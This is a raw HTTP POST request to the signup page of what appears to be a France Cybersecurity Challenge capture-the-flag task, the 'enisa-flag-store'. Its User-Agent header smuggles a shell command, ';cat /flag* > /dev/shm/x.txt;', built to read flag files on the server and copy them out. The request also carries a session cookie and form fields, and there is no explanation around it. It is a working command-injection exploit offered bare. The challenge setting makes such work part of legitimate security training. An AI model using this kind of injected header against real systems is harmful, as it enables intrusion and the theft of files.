 POST /signup HTTP/1.1
Host: enisa-flag-store.france-cybersecurity-challenge.fr
Cookie: auth=
MTY4MzQwMzI2MXxEdi1CQkFFQ180SUFBUkFCRUFBQV1QLUNBQU1HYzNSeWFXNW5EQWtBQjJOdmRXNTBjbmtHYzNSeWFXNW5EQU1BQUFaemRISnBibWNNRHdBT1l1YVjBhR1Z1ZEdsallYUmxaQVJpYjI5c0FnSUFBQVp6ZEh
KcGJtY01DZ0FJZFhObGNtNWhiV1VHYzNSeWFXNW5EQU1BQUE9PXzuZw4bSKMsuan10bF_y6DpMuOdW1KLOia5QAM5p859GA==
User-Agent: ;cat /flag* > /dev/shm/x.txt;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: https://enisa-flag-store.france-cybersecurity-challenge.fr
Referer: https://enisa-flag-store.france-cybersecurity-challenge.fr/signup
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=bubu&password=vivi&token=ohnah7bairahPh5oon7naqu1caib8euh&country=fr